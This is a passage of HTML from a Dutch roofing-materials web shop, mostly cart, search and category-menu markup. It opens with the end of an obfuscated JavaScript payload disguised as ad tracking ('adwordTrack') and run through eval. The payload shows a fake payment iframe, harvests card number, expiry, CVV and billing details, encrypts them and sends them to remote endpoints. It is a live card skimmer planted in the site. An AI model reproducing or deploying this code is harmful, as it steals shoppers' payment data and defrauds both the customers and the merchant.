x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" ",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>		<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Je hebt dit product zojuist aan de winkelwagen toegevoegd:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
